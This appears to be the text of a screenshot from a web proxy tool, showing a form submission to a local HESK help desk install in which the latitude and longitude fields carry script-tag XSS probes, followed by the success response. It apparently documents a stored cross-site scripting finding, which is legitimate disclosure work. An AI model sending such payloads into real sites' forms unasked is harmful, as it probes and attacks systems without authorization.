 Send Cancel < ▼ > ▼ Target: http://localhost ?
Request
Raw Params Headers Hex
Host: localhost
User-Agent: Useragent
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://localhost/index.php?a=add
Content-Type: multipart/form-data;
boundary=---------------------------13195987122064939089121337558​2
Content-Length: 1671
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------131959871220649390891213375582
Content-Disposition: form-data; name="name"
test
-----------------------------131959871220649390891213375582
Content-Disposition: form-data; name="email"
testtest@localhost
-----------------------------131959871220649390891213375582
Content-Disposition: form-data; name="priority"
3
-----------------------------131959871220649390891213375582
Content-Disposition: form-data; name="subject"
test
-----------------------------131959871220649390891213375582
Content-Disposition: form-data; name="message"
test
-----------------------------131959871220649390891213375582
Content-Disposition: form-data; name="latitude"
<script>alert('latitude')</script>
-----------------------------131959871220649390891213375582
Content-Disposition: form-data; name="longitude"
<script>alert('longitude')</script>
-----------------------------131959871220649390891213375582
Content-Disposition: form-data; name="screen_resolution_height"
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
class="fa fa-search" style="display:
none"></i>&nbsp;View Ticket </a></li>
</ul>
</li>
<li ><a href="./knowledgebase.php"><i
class="fa fa-book" style="display:
none"></i>&nbsp;Knowledgebase </a></li> <li class="">
<a href="./calendar.php"><i class="fa fa-calendar" style="display:
none"></i>&nbsp;Calendar</a>
</li>
</ul>
</div>
</nav>
<p style="display: none" id="hesk-path">./</p>
<p style="display: none;" id="lang_CALENDAR_LANGUAGE">en</p>
<p style="display: none" id="lang_DATEPICKER_LOCALE">en</p>
<ol class="breadcrumb">
<li><a href="http://localhost">Website</a></li>
<li><a href="http://localhost/helpdesk">Help Desk</a></li>
<li class="active">Tracking ID sent</li>
</ol>
<div style="width: 80%; margin-left: auto; margin-right: auto;">
<div align="left" class="alert alert-success">
<b>Success:</b> Ticket submitted<br /><br />Your ticket has been successfully
submitted! Ticket ID: <b>Q95-JAY-H8LZ</b><br /><br /> <span style="color:red"><b>No
confirmation email?</b><br />We sent a confirmation message to your email address. If you do
not receive it within a few minutes, please check your Junk, Bulk or Spam folders. Mark the
message as <b>Not SPAM</b> to avoid problems receiving our correspondence in the
future.</span><br /><br /><a
href="http://localhost/helpdesk/ticket.php?track=Q95-JAY-H8LZ">View your ticket</a> </div>
</div>
<p style="text-align:center"><span class="smaller">&nbsp;<br />Powered by <a
href="https://www.hesk.com" class="smaller" title="Free PHP Help Desk Software">Help Desk
Software</a> <b>HESK</b>, in partnership with <a
href="https://www.sysaid.com/?utm_source=Hesk&amp;utm_medium=cpc&amp;utm_campaign=HeskProduct
_To_HP">SysAid Technologies</a></span></p><!-- Custom code to be included before </body> tag
-->
? < + > Type a search term 0 matches
Done 10,163 bytes | 40 millis